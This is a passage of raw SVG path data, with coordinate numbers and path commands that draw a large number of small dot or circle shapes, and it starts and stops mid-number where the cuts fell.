2331.3 544.236 2330.79 544.345C2330.28 544.454 2329.84 544.764 2329.55 545.207C2329.41 545.428 2329.32 545.675 2329.27 545.934C2329.22 546.193 2329.23 546.459 2329.28 546.717C2329.34 546.974 2329.44 547.218 2329.59 547.434C2329.73 547.65 2329.92 547.834 2330.14 547.975C2330.45 548.189 2330.82 548.308 2331.19 548.316C2331.52 548.317 2331.84 548.232 2332.13 548.07C2332.41 547.908 2332.66 547.674 2332.83 547.389V547.391ZM1652.21 544.826C1652.72 544.831 1653.21 544.626 1653.58 544.258C1653.94 543.89 1654.15 543.387 1654.16 542.861C1654.17 542.597 1654.12 542.334 1654.03 542.088C1653.94 541.841 1653.8 541.616 1653.62 541.425C1653.44 541.235 1653.23 541.083 1653 540.978C1652.76 540.873 1652.51 540.818 1652.25 540.816C1651.99 540.81 1651.73 540.857 1651.49 540.954C1651.25 541.051 1651.03 541.196 1650.85 541.381C1650.66 541.565 1650.52 541.786 1650.41 542.029C1650.31 542.272 1650.26 542.534 1650.26 542.799C1650.26 543.329 1650.46 543.839 1650.82 544.218C1651.18 544.597 1651.67 544.815 1652.19 544.826H1652.21ZM1664 544.606C1664.52 544.58 1665 544.346 1665.35 543.955C1665.7 543.565 1665.88 543.049 1665.86 542.52C1665.83 541.987 1665.6 541.485 1665.22 541.124C1664.84 540.764 1664.33 540.574 1663.81 540.595C1663.55 540.608 1663.3 540.672 1663.07 540.785C1662.84 540.898 1662.63 541.057 1662.46 541.253C1662.28 541.448 1662.15 541.677 1662.06 541.925C1661.98 542.174 1661.94 542.437 1661.95 542.701C1661.98 543.214 1662.2 543.696 1662.56 544.05C1662.93 544.404 1663.41 544.603 1663.91 544.606H1664ZM1421.43 544.526C1421.93 544.423 1422.38 544.119 1422.67 543.679C1422.96 543.239 1423.07 542.7 1422.97 542.179C1422.92 541.92 1422.83 541.673 1422.69 541.452C1422.54 541.232 1422.36 541.042 1422.15 540.895C1421.94 540.747 1421.7 540.645 1421.45 540.594C1421.19 540.543 1420.94 540.544 1420.68 540.597C1420.43 540.646 1420.19 540.745 1419.98 540.89C1419.76 541.034 1419.58 541.221 1419.44 541.439C1419.29 541.658 1419.19 541.903 1419.14 542.161C1419.09 542.419 1419.09 542.685 1419.14 542.943C1419.23 543.4 1419.46 543.812 1419.81 544.108C1420.16 544.404 1420.6 544.567 1421.05 544.568C1421.17 544.564 1421.31 544.522 1421.43 544.522L1421.43 544.526ZM1640.51 544.125C1640.99 544.128 1641.45 543.947 1641.81 543.617C1642.17 543.287 1642.39 542.833 1642.44 542.342C1642.49 541.816 1642.34 541.289 1642.02 540.876C1641.7 540.463 1641.23 540.197 1640.72 540.136H1640.7C1640.45 540.108 1640.19 540.133 1639.95 540.208C1639.7 540.283 1639.47 540.407 1639.28 540.573C1639.08 540.739 1638.91 540.944 1638.79 541.176C1638.67 541.407 1638.6 541.661 1638.57 541.923C1638.52 542.449 1638.67 542.976 1638.99 543.389C1639.31 543.802 1639.78 544.068 1640.29 544.129L1640.51 544.125ZM1675.72 543.844C1676.24 543.808 1676.72 543.564 1677.06 543.166C1677.4 542.768 1677.57 542.249 1677.54 541.72C1677.52 541.456 1677.45 541.199 1677.34 540.962C1677.23 540.725 1677.07 540.514 1676.87 540.34C1676.68 540.167 1676.45 540.034 1676.21 539.951C1675.96 539.867 1675.71 539.834 1675.45 539.853C1674.93 539.889 1674.45 540.133 1674.11 540.531C1673.77 540.929 1673.6 541.45 1673.63 541.979C1673.67 542.487 1673.89 542.964 1674.25 543.313C1674.61 543.662 1675.09 543.859 1675.59 543.864C1675.65 543.86 1675.68 543.84 1675.72 543.84L1675.72 543.844ZM1949.45 543.222C1949.94 543.221 1950.41 543.034 1950.77 542.696C1951.13 542.359 1951.36 541.896 1951.41 541.397C1951.43 541.136 1951.4 540.873 1951.33 540.623C1951.25 540.372 1951.13 540.14 1950.97 539.938C1950.8 539.737 1950.6 539.571 1950.38 539.449C1950.15 539.328 1949.9 539.254 1949.65 539.231C1949.13 539.181 1948.62 539.343 1948.22 539.681C1947.82 540.02 1947.57 540.507 1947.52 541.036C1947.47 541.568 1947.64 542.095 1947.97 542.505C1948.3 542.914 1948.78 543.171 1949.3 543.22L1949.45 543.222ZM1687.42 542.963C1687.94 542.923 1688.41 542.674 1688.75 542.272C1689.09 541.87 1689.26 541.347 1689.22 540.818C1689.18 540.289 1688.94 539.798 1688.54 539.452C1688.15 539.106 1687.64 538.934 1687.13 538.973C1686.87 538.99 1686.62 539.06 1686.39 539.177C1686.16 539.295 1685.96 539.458 1685.79 539.657C1685.62 539.856 1685.49 540.088 1685.41 540.338C1685.33 540.589 1685.29 540.853 1685.31 541.116C1685.35 541.622 1685.57 542.094 1685.93 542.44C1686.3 542.786 1686.77 542.98 1687.27 542.983C1687.32 542.985 1687.37 542.977 1687.42 542.959L1687.42 542.963ZM1630.86 540.617C1630.92 540.361 1630.93 540.096 1630.89 539.836C1630.85 539.576 1630.75 539.328 1630.62 539.105C1630.48 538.883 1630.3 538.69 1630.09 538.54C1629.88 538.389 1629.65 538.283 1629.39 538.229C1629.14 538.169 1628.89 538.161 1628.63 538.204C1628.38 538.248 1628.14 538.342 1627.92 538.482C1627.7 538.621 1627.51 538.804 1627.36 539.018C1627.21 539.233 1627.11 539.476 1627.05 539.733C1626.94 540.253 1627.04 540.796 1627.32 541.246C1627.59 541.696 1628.03 542.016 1628.54 542.139C1628.68 542.161 1628.82 542.174 1628.96 542.177C1629.41 542.179 1629.84 542.024 1630.18 541.739C1630.53 541.455 1630.77 541.057 1630.86 540.613L1630.86 540.617ZM1699.1 541.999C1699.36 541.978 1699.61 541.906 1699.84 541.786C1700.07 541.666 1700.27 541.501 1700.44 541.3C1700.6 541.099 1700.73 540.866 1700.81 540.614C1700.89 540.363 1700.92 540.098 1700.9 539.835C1700.85 539.304 1700.6 538.813 1700.2 538.471C1699.8 538.129 1699.29 537.962 1698.77 538.008C1698.26 538.056 1697.78 538.311 1697.45 538.716C1697.11 539.121 1696.95 539.645 1696.99 540.174C1697.03 540.677 1697.25 541.147 1697.61 541.489C1697.98 541.831 1698.45 542.02 1698.94 542.019C1699 542.022 1699.05 542.013 1699.1 541.995L1699.1 541.999ZM1710.78 540.976C1711.3 540.927 1711.78 540.67 1712.11 540.261C1712.44 539.851 1712.6 539.323 1712.56 538.792C1712.51 538.261 1712.26 537.77 1711.86 537.428C1711.46 537.086 1710.95 536.919 1710.43 536.965C1709.91 537.019 1709.44 537.278 1709.11 537.687C1708.77 538.096 1708.61 538.622 1708.65 539.153C1708.7 539.652 1708.93 540.114 1709.29 540.452C1709.65 540.789 1710.12 540.976 1710.61 540.978L1710.78 540.976ZM1722.46 539.873C1722.97 539.815 1723.45 539.552 1723.78 539.139C1724.11 538.727 1724.26 538.198 1724.22 537.667C1724.19 537.405 1724.12 537.15 1724 536.918C1723.88 536.685 1723.71 536.479 1723.52 536.311C1723.32 536.144 1723.09 536.018 1722.84 535.941C1722.6 535.864 1722.34 535.837 1722.09 535.862C1721.57 535.914 1721.09 536.173 1720.76 536.581C1720.43 536.99 1720.27 537.516 1720.31 538.046C1720.36 538.544 1720.58 539.005 1720.95 539.342C1721.31 539.678 1721.77 539.867 1722.26 539.871L1722.46 539.873ZM1734.12 538.69C1734.37 538.666 1734.62 538.591 1734.85 538.468C1735.07 538.345 1735.27 538.177 1735.44 537.973C1735.6 537.77 1735.72 537.535 1735.79 537.283C1735.86 537.031 1735.89 536.767 1735.86 536.506C1735.83 536.244 1735.76 535.989 1735.64 535.756C1735.52 535.524 1735.36 535.318 1735.16 535.15C1734.96 534.983 1734.73 534.857 1734.49 534.78C1734.24 534.703 1733.98 534.676 1733.73 534.701C1733.21 534.759 1732.74 535.023 1732.41 535.435C1732.08 535.848 1731.92 536.376 1731.97 536.907C1732.02 537.402 1732.25 537.861 1732.61 538.194C1732.97 538.527 1733.44 538.712 1733.92 538.712C1733.99 538.713 1734.06 538.705 1734.12 538.688L1734.12 538.69ZM1619.59 537.406C1619.68 537.16 1619.73 536.897 1619.72 536.633C1619.72 536.369 1619.66 536.108 1619.56 535.865C1619.46 535.623 1619.31 535.404 1619.12 535.221C1618.94 535.038 1618.72 534.895 1618.48 534.799C1618.24 534.705 1617.98 534.661 1617.72 534.669C1617.47 534.676 1617.22 534.735 1616.98 534.843C1616.75 534.951 1616.54 535.105 1616.36 535.297C1616.18 535.489 1616.05 535.714 1615.96 535.96C1615.86 536.205 1615.82 536.467 1615.82 536.73C1615.83 536.993 1615.88 537.252 1615.99 537.492C1616.09 537.733 1616.24 537.95 1616.43 538.131C1616.61 538.312 1616.83 538.453 1617.07 538.547C1617.3 538.632 1617.53 538.679 1617.77 538.688C1618.17 538.687 1618.55 538.564 1618.88 538.335C1619.2 538.105 1619.45 537.78 1619.59 537.402L1619.59 537.406ZM2339.2 537.288C2339.33 537.065 2339.43 536.817 2339.47 536.558C2339.51 536.298 2339.51 536.032 2339.45 535.775C2339.39 535.518 2339.29 535.275 2339.14 535.06C2338.99 534.845 2338.81 534.661 2338.59 534.521C2338.37 534.377 2338.13 534.279 2337.88 534.231C2337.63 534.184 2337.37 534.188 2337.12 534.244C2336.87 534.3 2336.63 534.407 2336.42 534.557C2336.21 534.708 2336.03 534.9 2335.89 535.122C2335.62 535.569 2335.52 536.111 2335.63 536.63C2335.74 537.149 2336.05 537.602 2336.48 537.89C2336.8 538.098 2337.16 538.208 2337.54 538.208C2337.87 538.211 2338.19 538.128 2338.48 537.966C2338.77 537.805 2339.02 537.57 2339.2 537.284L2339.2 537.288ZM1745.8 537.489C1746.05 537.459 1746.3 537.377 1746.53 537.249C1746.75 537.121 1746.95 536.948 1747.11 536.741C1747.27 536.534 1747.39 536.297 1747.46 536.043C1747.53 535.789 1747.55 535.523 1747.52 535.26C1747.45 534.734 1747.19 534.256 1746.78 533.929C1746.38 533.603 1745.86 533.455 1745.35 533.518C1744.84 533.578 1744.37 533.844 1744.05 534.257C1743.72 534.67 1743.57 535.198 1743.63 535.724C1743.68 536.214 1743.91 536.667 1744.26 536.996C1744.62 537.326 1745.08 537.509 1745.56 537.511C1745.64 537.512 1745.72 537.504 1745.8 537.485L1745.8 537.489ZM1757.61 535.242C1758.11 535.09 1758.53 534.744 1758.78 534.278C1759.03 533.812 1759.09 533.265 1758.95 532.754C1758.8 532.243 1758.47 531.811 1758.02 531.552C1757.57 531.293 1757.04 531.227 1756.54 531.37C1756.29 531.442 1756.06 531.563 1755.86 531.727C1755.66 531.891 1755.49 532.095 1755.36 532.326C1755.24 532.557 1755.16 532.811 1755.13 533.074C1755.1 533.337 1755.12 533.603 1755.2 533.857C1755.31 534.275 1755.56 534.643 1755.9 534.907C1756.23 535.171 1756.65 535.316 1757.07 535.321C1757.26 535.312 1757.44 535.285 1757.62 535.238L1757.61 535.242ZM1608.93 532.495C1609.18 532.034 1609.25 531.489 1609.11 530.978C1608.98 530.467 1608.65 530.032 1608.2 529.768C1607.98 529.634 1607.73 529.546 1607.48 529.51C1607.22 529.474 1606.97 529.49 1606.72 529.556C1606.47 529.623 1606.23 529.74 1606.03 529.9C1605.82 530.06 1605.65 530.259 1605.52 530.488C1605.27 530.951 1605.2 531.5 1605.34 532.014C1605.47 532.528 1605.8 532.967 1606.25 533.235C1606.55 533.407 1606.88 533.497 1607.22 533.496C1607.57 533.494 1607.91 533.401 1608.21 533.225C1608.51 533.048 1608.75 532.796 1608.93 532.491L1608.93 532.495ZM1419.08 532.736C1419.33 532.681 1419.57 532.575 1419.78 532.425C1419.99 532.274 1420.17 532.082 1420.31 531.86C1420.45 531.638 1420.54 531.39 1420.59 531.13C1420.63 530.87 1420.62 530.604 1420.57 530.347C1420.46 529.829 1420.15 529.378 1419.71 529.093C1419.28 528.807 1418.75 528.71 1418.24 528.823C1417.74 528.938 1417.3 529.254 1417.02 529.702C1416.74 530.15 1416.65 530.693 1416.76 531.211C1416.85 531.658 1417.09 532.059 1417.43 532.347C1417.78 532.635 1418.21 532.793 1418.65 532.794C1418.8 532.792 1418.94 532.771 1419.08 532.732L1419.08 532.736ZM1951.99 529.224C1951.99 528.962 1951.95 528.701 1951.85 528.458C1951.76 528.214 1951.61 527.993 1951.43 527.806C1951.25 527.619 1951.04 527.471 1950.8 527.371C1950.57 527.27 1950.31 527.218 1950.06 527.219C1949.54 527.216 1949.04 527.426 1948.67 527.802C1948.3 528.178 1948.09 528.689 1948.08 529.224C1948.08 529.756 1948.29 530.266 1948.66 530.642C1949.02 531.018 1949.52 531.23 1950.04 531.23C1950.29 531.23 1950.55 531.178 1950.79 531.078C1951.02 530.977 1951.24 530.829 1951.42 530.642C1951.6 530.456 1951.75 530.234 1951.85 529.99C1951.94 529.746 1951.99 529.484 1951.99 529.22L1951.99 529.224ZM1767.71 530.389C1768.09 530.392 1768.47 530.279 1768.79 530.066C1769.22 529.77 1769.52 529.311 1769.62 528.789C1769.72 528.268 1769.62 527.725 1769.33 527.281C1769.05 526.838 1768.6 526.531 1768.09 526.425C1767.58 526.32 1767.05 526.425 1766.62 526.717C1766.19 527.011 1765.9 527.467 1765.79 527.986C1765.69 528.504 1765.79 529.043 1766.07 529.485C1766.24 529.761 1766.47 529.99 1766.75 530.148C1767.03 530.306 1767.34 530.389 1767.66 530.389H1767.71ZM2345.45 527.08C2345.72 526.625 2345.8 526.079 2345.68 525.56C2345.56 525.042 2345.24 524.593 2344.8 524.313C2344.58 524.175 2344.34 524.083 2344.09 524.042C2343.84 524.001 2343.58 524.011 2343.33 524.073C2343.08 524.134 2342.85 524.245 2342.64 524.4C2342.43 524.555 2342.26 524.75 2342.13 524.975C2341.99 525.196 2341.89 525.444 2341.85 525.703C2341.81 525.962 2341.82 526.228 2341.87 526.484C2341.93 526.74 2342.04 526.981 2342.19 527.194C2342.34 527.406 2342.53 527.586 2342.75 527.722C2343.06 527.927 2343.42 528.031 2343.79 528.021C2344.12 528.024 2344.45 527.939 2344.74 527.773C2345.03 527.608 2345.28 527.368 2345.45 527.076L2345.45 527.08ZM1599.1 525.957C1599.25 525.743 1599.35 525.5 1599.41 525.244C1599.47 524.987 1599.47 524.722 1599.43 524.463C1599.39 524.204 1599.29 523.956 1599.15 523.734C1599.02 523.512 1598.84 523.32 1598.63 523.17C1598.42 523.016 1598.18 522.906 1597.93 522.847C1597.68 522.788 1597.42 522.781 1597.16 522.825C1596.91 522.87 1596.67 522.966 1596.45 523.108C1596.23 523.249 1596.04 523.434 1595.89 523.651C1595.6 524.087 1595.49 524.625 1595.58 525.148C1595.67 525.671 1595.96 526.135 1596.38 526.439C1596.7 526.689 1597.09 526.823 1597.5 526.82C1597.81 526.822 1598.12 526.744 1598.41 526.593C1598.69 526.442 1598.93 526.222 1599.1 525.953L1599.1 525.957ZM1777.75 521.447C1777.91 521.24 1778.02 521.002 1778.09 520.748C1778.16 520.495 1778.18 520.229 1778.15 519.968C1778.11 519.707 1778.03 519.455 1777.9 519.227C1777.77 518.999 1777.6 518.799 1777.4 518.639C1776.99 518.316 1776.47 518.172 1775.96 518.24C1775.45 518.308 1774.98 518.581 1774.67 519C1774.35 519.421 1774.21 519.953 1774.28 520.479C1774.34 521.005 1774.61 521.483 1775.02 521.808C1775.36 522.08 1775.78 522.228 1776.21 522.229C1776.51 522.233 1776.81 522.163 1777.08 522.026C1777.34 521.889 1777.58 521.689 1777.76 521.441L1777.75 521.447ZM1416.52 521.006C1417.03 520.891 1417.47 520.575 1417.75 520.127C1418.02 519.679 1418.12 519.136 1418.01 518.617C1417.89 518.098 1417.58 517.648 1417.14 517.363C1416.7 517.078 1416.17 516.982 1415.66 517.095C1415.41 517.154 1415.18 517.263 1414.97 517.416C1414.76 517.569 1414.58 517.763 1414.44 517.987C1414.31 518.21 1414.22 518.459 1414.17 518.719C1414.13 518.979 1414.14 519.245 1414.2 519.502H1414.18C1414.28 519.945 1414.52 520.341 1414.87 520.625C1415.22 520.909 1415.65 521.065 1416.09 521.068C1416.24 521.066 1416.38 521.043 1416.53 521L1416.52 521.006ZM1589.49 519.101C1589.79 518.667 1589.9 518.13 1589.82 517.608C1589.73 517.085 1589.44 516.62 1589.02 516.313C1588.81 516.159 1588.57 516.05 1588.32 515.99C1588.07 515.931 1587.81 515.924 1587.56 515.969C1587.3 516.013 1587.06 516.109 1586.84 516.251C1586.62 516.393 1586.43 516.578 1586.29 516.794C1585.99 517.228 1585.87 517.765 1585.96 518.287C1586.05 518.809 1586.33 519.275 1586.75 519.582C1587.09 519.815 1587.48 519.941 1587.89 519.943C1588.2 519.945 1588.51 519.868 1588.79 519.721C1589.07 519.573 1589.31 519.358 1589.49 519.095L1589.49 519.101ZM1949.61 519.219C1949.86 519.187 1950.11 519.103 1950.33 518.972C1950.56 518.841 1950.75 518.667 1950.91 518.458C1951.07 518.249 1951.18 518.011 1951.25 517.756C1951.32 517.501 1951.34 517.235 1951.3 516.973C1951.24 516.447 1950.98 515.968 1950.57 515.641C1950.16 515.314 1949.65 515.166 1949.14 515.228V515.21C1948.88 515.242 1948.63 515.326 1948.41 515.457C1948.19 515.587 1947.99 515.762 1947.83 515.97C1947.67 516.179 1947.56 516.418 1947.49 516.673C1947.42 516.928 1947.4 517.194 1947.44 517.456C1947.49 517.942 1947.72 518.389 1948.08 518.714C1948.44 519.039 1948.9 519.218 1949.37 519.219H1949.61ZM2351.54 516.855H2351.52C2351.66 516.634 2351.76 516.387 2351.8 516.128C2351.85 515.868 2351.85 515.602 2351.79 515.345C2351.74 515.087 2351.63 514.843 2351.49 514.627C2351.34 514.411 2351.15 514.228 2350.93 514.087C2350.5 513.801 2349.97 513.703 2349.46 513.816C2348.96 513.929 2348.52 514.243 2348.24 514.689C2347.96 515.136 2347.86 515.678 2347.97 516.197C2348.08 516.716 2348.39 517.169 2348.82 517.456C2349.14 517.665 2349.51 517.776 2349.88 517.775C2350.21 517.775 2350.53 517.69 2350.82 517.529C2351.12 517.367 2351.36 517.133 2351.54 516.849L2351.54 516.855ZM1580.07 511.961C1580.41 511.549 1580.57 511.021 1580.52 510.488C1580.48 509.956 1580.23 509.463 1579.84 509.114C1579.64 508.945 1579.41 508.818 1579.17 508.74C1578.92 508.662 1578.67 508.634 1578.41 508.658C1578.16 508.682 1577.91 508.758 1577.68 508.881C1577.45 509.004 1577.25 509.172 1577.09 509.374C1576.92 509.574 1576.8 509.805 1576.72 510.054C1576.64 510.304 1576.61 510.567 1576.63 510.828C1576.65 511.09 1576.73 511.344 1576.85 511.576C1576.96 511.809 1577.13 512.015 1577.32 512.182C1577.67 512.492 1578.11 512.663 1578.57 512.663C1578.86 512.664 1579.14 512.602 1579.4 512.48C1579.66 512.357 1579.89 512.178 1580.08 511.955L1580.07 511.961ZM1783.98 510.8C1784.09 510.563 1784.16 510.306 1784.17 510.043C1784.18 509.781 1784.15 509.518 1784.06 509.27C1783.98 509.022 1783.84 508.793 1783.67 508.598C1783.5 508.403 1783.29 508.245 1783.06 508.133C1782.83 508.014 1782.58 507.943 1782.33 507.925C1782.07 507.907 1781.81 507.942 1781.57 508.028C1781.33 508.114 1781.11 508.249 1780.92 508.425C1780.73 508.601 1780.57 508.815 1780.46 509.053C1780.35 509.29 1780.28 509.548 1780.27 509.811C1780.25 510.075 1780.29 510.339 1780.37 510.589C1780.45 510.838 1780.58 511.069 1780.75 511.266C1780.92 511.464 1781.13 511.625 1781.36 511.741C1781.62 511.865 1781.91 511.933 1782.2 511.941C1782.57 511.942 1782.94 511.835 1783.25 511.632C1783.57 511.428 1783.82 511.137 1783.99 510.792L1783.98 510.8ZM1413.96 509.276C1414.47 509.163 1414.91 508.848 1415.19 508.4C1415.47 507.953 1415.57 507.409 1415.46 506.888C1415.35 506.372 1415.04 505.924 1414.6 505.64C1414.17 505.355 1413.64 505.257 1413.14 505.365C1412.89 505.42 1412.65 505.526 1412.44 505.675C1412.23 505.825 1412.05 506.016 1411.91 506.238C1411.77 506.459 1411.67 506.707 1411.63 506.966C1411.58 507.226 1411.58 507.492 1411.64 507.75C1411.73 508.199 1411.97 508.602 1412.32 508.891C1412.67 509.179 1413.1 509.337 1413.55 509.336C1413.69 509.334 1413.83 509.311 1413.97 509.268L1413.96 509.276ZM2358.2 507.21C2358.35 507.004 2358.47 506.768 2358.54 506.515C2358.61 506.262 2358.63 505.997 2358.6 505.736C2358.57 505.475 2358.49 505.223 2358.36 504.994C2358.24 504.765 2358.07 504.564 2357.87 504.403C2357.46 504.075 2356.95 503.925 2356.43 503.986C2355.92 504.046 2355.45 504.312 2355.13 504.726C2354.97 504.933 2354.85 505.171 2354.78 505.426C2354.71 505.68 2354.69 505.946 2354.72 506.209C2354.75 506.472 2354.84 506.726 2354.96 506.956C2355.09 507.186 2355.26 507.389 2355.46 507.551C2355.8 507.823 2356.22 507.971 2356.65 507.973C2356.95 507.974 2357.25 507.906 2357.51 507.772C2357.78 507.639 2358.02 507.444 2358.2 507.202L2358.2 507.21ZM1947.59 507.391C1948.09 507.241 1948.51 506.896 1948.76 506.431C1949.01 505.965 1949.08 505.417 1948.94 504.904C1948.79 504.394 1948.46 503.962 1948 503.704C1947.55 503.445 1947.02 503.38 1946.52 503.522C1946.02 503.672 1945.6 504.017 1945.35 504.482C1945.1 504.948 1945.03 505.496 1945.17 506.009C1945.29 506.43 1945.54 506.8 1945.88 507.064C1946.22 507.328 1946.63 507.472 1947.06 507.473C1947.24 507.464 1947.42 507.433 1947.6 507.383L1947.59 507.391ZM1571.5 503.781C1571.89 503.433 1572.13 502.939 1572.16 502.41C1572.2 501.88 1572.03 501.357 1571.69 500.955C1571.36 500.552 1570.88 500.302 1570.36 500.26C1569.85 500.219 1569.33 500.39 1568.94 500.735C1568.55 501.085 1568.32 501.578 1568.28 502.107C1568.24 502.635 1568.41 503.158 1568.75 503.561C1568.93 503.78 1569.16 503.956 1569.41 504.077C1569.67 504.199 1569.95 504.262 1570.23 504.262C1570.7 504.262 1571.15 504.088 1571.51 503.773L1571.5 503.781ZM1788.78 499.83C1789 499.346 1789.02 498.793 1788.85 498.29C1788.67 497.788 1788.31 497.376 1787.85 497.143C1787.38 496.92 1786.84 496.896 1786.35 497.077C1785.87 497.257 1785.47 497.628 1785.25 498.108C1785.03 498.587 1785 499.136 1785.17 499.636C1785.34 500.136 1785.7 500.546 1786.17 500.775C1786.43 500.907 1786.72 500.976 1787.01 500.975C1787.38 500.978 1787.75 500.871 1788.06 500.667C1788.38 500.463 1788.63 500.17 1788.79 499.822L1788.78 499.83ZM2365.73 498.268C2366.09 497.882 2366.28 497.367 2366.26 496.836C2366.25 496.306 2366.03 495.803 2365.65 495.439C2365.28 495.073 2364.78 494.874 2364.27 494.885C2363.75 494.896 2363.26 495.117 2362.9 495.499C2362.55 495.888 2362.35 496.405 2362.37 496.938C2362.38 497.471 2362.61 497.977 2362.98 498.344C2363.35 498.696 2363.83 498.89 2364.33 498.888C2364.59 498.888 2364.85 498.833 2365.1 498.724C2365.34 498.615 2365.56 498.456 2365.74 498.256L2365.73 498.268ZM1411.55 497.524C1411.81 497.476 1412.05 497.377 1412.26 497.233C1412.48 497.089 1412.66 496.903 1412.81 496.685C1412.96 496.467 1413.06 496.222 1413.11 495.964C1413.16 495.706 1413.17 495.439 1413.12 495.18C1413.07 494.92 1412.97 494.672 1412.83 494.451C1412.69 494.23 1412.51 494.039 1412.3 493.89C1412.09 493.741 1411.85 493.637 1411.6 493.583C1411.35 493.529 1411.08 493.526 1410.83 493.575C1410.58 493.623 1410.34 493.722 1410.12 493.866C1409.91 494.01 1409.72 494.197 1409.58 494.416C1409.44 494.634 1409.34 494.88 1409.29 495.138C1409.24 495.397 1409.24 495.663 1409.29 495.922V495.902C1409.37 496.359 1409.61 496.773 1409.96 497.069C1410.31 497.366 1410.75 497.528 1411.2 497.526L1411.55 497.524ZM1943.35 496.223C1943.57 496.075 1943.75 495.886 1943.89 495.666C1944.03 495.447 1944.13 495.2 1944.18 494.941C1944.23 494.682 1944.23 494.416 1944.18 494.157C1944.12 493.899 1944.02 493.654 1943.88 493.435C1943.59 492.995 1943.15 492.69 1942.65 492.585C1942.14 492.479 1941.61 492.583 1941.18 492.874C1940.97 493.019 1940.79 493.207 1940.64 493.426C1940.5 493.645 1940.4 493.891 1940.35 494.15C1940.3 494.409 1940.3 494.675 1940.35 494.934C1940.4 495.193 1940.5 495.439 1940.64 495.659C1940.81 495.935 1941.06 496.162 1941.34 496.319C1941.62 496.477 1941.94 496.56 1942.26 496.562C1942.65 496.557 1943.03 496.436 1943.36 496.215L1943.35 496.223ZM1564.5 494.157C1564.95 493.896 1565.29 493.463 1565.43 492.951C1565.56 492.44 1565.5 491.893 1565.25 491.43C1564.99 490.967 1564.57 490.627 1564.07 490.484C1563.58 490.341 1563.04 490.406 1562.59 490.666C1562.37 490.793 1562.17 490.965 1562.01 491.171C1561.85 491.377 1561.73 491.614 1561.66 491.867C1561.59 492.12 1561.57 492.386 1561.6 492.647C1561.63 492.909 1561.71 493.163 1561.83 493.393C1562.01 493.701 1562.26 493.957 1562.56 494.136C1562.86 494.316 1563.2 494.412 1563.55 494.416C1563.89 494.414 1564.22 494.322 1564.51 494.149L1564.5 494.157ZM1794.51 489.783C1794.81 489.35 1794.93 488.814 1794.85 488.289C1794.77 487.765 1794.49 487.293 1794.08 486.976C1793.65 486.666 1793.13 486.541 1792.62 486.627C1792.1 486.713 1791.65 487.005 1791.34 487.437C1791.04 487.866 1790.92 488.399 1791 488.92C1791.08 489.442 1791.36 489.91 1791.77 490.222C1792.11 490.471 1792.51 490.605 1792.93 490.605C1793.24 490.609 1793.54 490.535 1793.82 490.39C1794.09 490.246 1794.33 490.035 1794.51 489.775L1794.51 489.783ZM2374.04 490.024C2374.42 489.67 2374.65 489.174 2374.68 488.644C2374.71 488.115 2374.53 487.595 2374.19 487.198C2373.85 486.803 2373.36 486.565 2372.85 486.534C2372.33 486.504 2371.83 486.685 2371.44 487.038C2371.25 487.211 2371.09 487.422 2370.98 487.659C2370.86 487.896 2370.8 488.154 2370.78 488.417C2370.77 488.68 2370.8 488.944 2370.89 489.192C2370.98 489.44 2371.11 489.669 2371.28 489.863C2371.46 490.076 2371.68 490.246 2371.93 490.364C2372.18 490.481 2372.45 490.543 2372.73 490.545C2373.21 490.544 2373.68 490.355 2374.04 490.016L2374.04 490.024ZM1935.85 487.038C1936.02 486.831 1936.14 486.594 1936.21 486.339C1936.28 486.085 1936.3 485.819 1936.27 485.556C1936.24 485.293 1936.16 485.038 1936.04 484.807C1935.91 484.575 1935.74 484.372 1935.54 484.208C1935.14 483.88 1934.62 483.73 1934.11 483.791C1933.6 483.851 1933.13 484.117 1932.81 484.531C1932.64 484.734 1932.52 484.969 1932.45 485.22C1932.38 485.472 1932.35 485.736 1932.38 485.998C1932.41 486.259 1932.49 486.512 1932.61 486.742C1932.73 486.972 1932.9 487.175 1933.1 487.339C1933.45 487.626 1933.88 487.782 1934.33 487.78C1934.62 487.777 1934.91 487.708 1935.18 487.578C1935.44 487.448 1935.68 487.259 1935.86 487.026L1935.85 487.038ZM1409.55 485.672C1410.05 485.593 1410.51 485.31 1410.82 484.886C1411.13 484.461 1411.26 483.929 1411.19 483.406C1411.11 482.88 1410.84 482.405 1410.43 482.085C1410.01 481.765 1409.49 481.627 1408.98 481.701C1408.73 481.738 1408.48 481.826 1408.26 481.959C1408.04 482.093 1407.85 482.27 1407.69 482.481C1407.54 482.691 1407.43 482.931 1407.36 483.186C1407.3 483.441 1407.28 483.707 1407.32 483.967V483.947C1407.39 484.425 1407.62 484.861 1407.98 485.177C1408.33 485.494 1408.78 485.669 1409.25 485.672H1409.55ZM1559.39 483.346C1559.63 483.259 1559.85 483.125 1560.04 482.949C1560.23 482.774 1560.38 482.562 1560.49 482.325C1560.6 482.088 1560.66 481.832 1560.68 481.57C1560.69 481.308 1560.65 481.047 1560.56 480.801C1560.48 480.551 1560.34 480.322 1560.17 480.125C1560 479.928 1559.79 479.768 1559.56 479.654C1559.33 479.54 1559.07 479.475 1558.82 479.461C1558.56 479.448 1558.3 479.487 1558.06 479.575C1557.57 479.757 1557.18 480.129 1556.96 480.61C1556.74 481.091 1556.71 481.642 1556.89 482.142C1557.02 482.532 1557.27 482.869 1557.6 483.106C1557.93 483.343 1558.32 483.469 1558.72 483.466C1558.95 483.464 1559.18 483.421 1559.4 483.338L1559.39 483.346ZM2383.02 482.646C2383.44 482.331 2383.72 481.859 2383.8 481.333C2383.88 480.807 2383.75 480.27 2383.45 479.838C2383.14 479.412 2382.68 479.127 2382.17 479.045C2381.66 478.962 2381.14 479.089 2380.71 479.397C2380.3 479.715 2380.02 480.186 2379.94 480.711C2379.86 481.235 2379.98 481.771 2380.28 482.205C2380.47 482.46 2380.7 482.668 2380.98 482.811C2381.25 482.954 2381.56 483.028 2381.87 483.027C2382.29 483.029 2382.69 482.892 2383.03 482.638L2383.02 482.646ZM1802.04 481.202C1802.43 480.849 1802.66 480.354 1802.7 479.824C1802.73 479.294 1802.56 478.773 1802.22 478.372C1801.88 477.977 1801.4 477.737 1800.88 477.703C1800.37 477.669 1799.86 477.845 1799.47 478.192C1799.27 478.364 1799.11 478.575 1799 478.811C1798.89 479.047 1798.82 479.305 1798.8 479.568C1798.78 479.832 1798.82 480.096 1798.9 480.345C1798.99 480.595 1799.12 480.825 1799.29 481.021C1799.47 481.238 1799.7 481.412 1799.95 481.53C1800.2 481.647 1800.48 481.706 1800.76 481.701C1801.23 481.702 1801.7 481.522 1802.05 481.194L1802.04 481.202ZM1926.2 480.257C1926.32 480.023 1926.39 479.768 1926.41 479.505C1926.43 479.243 1926.4 478.979 1926.32 478.729C1926.24 478.479 1926.11 478.248 1925.95 478.049C1925.78 477.85 1925.57 477.687 1925.34 477.57C1925.12 477.45 1924.87 477.377 